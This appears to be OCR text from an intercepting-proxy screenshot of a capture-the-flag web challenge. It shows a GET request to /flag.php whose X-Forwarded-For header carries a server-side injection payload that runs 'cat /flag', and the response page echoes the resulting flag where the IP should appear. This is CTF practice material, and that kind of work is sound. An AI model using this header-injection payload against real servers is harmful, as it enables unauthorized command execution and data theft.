 Pretty Raw Hex
1 GET /flag.php HTTP/1.1
2 Host: challenge.qihangcup.cn:33475
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0)
Gecko/20100101 Firefox/134.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://challenge.qihangcup.cn:33475/
8 X-Forwarded-For:{system('cat /flag')}
9 Connection: close
0 Upgrade-Insecure-Requests: 1
1 Priority: u=0, i
2
3
Pretty Raw Hex Render
56 </ul>
57 </div>
58 </div>
59 </nav>
<div class="container panel1">
60 <div class="row">
61 <div class="col-md-4">
62 </div>
63 <div class="col-md-4">
64 <div class="jumbotron pan">
65 <div class="form-group log">
66 <label>
<h2>
Your IP is :
QHCTF{f62609c9-4adf-4ea7-818a-1c2e70adf208}
67 QHCTF{f62609c9-4adf-4ea7-818a-1c2e70adf208}
</h2>
</label>
68 </div>
69 </div>
70 </div>
71 <div class="col-md-4">
72 </div>
73 </div>
74 </div>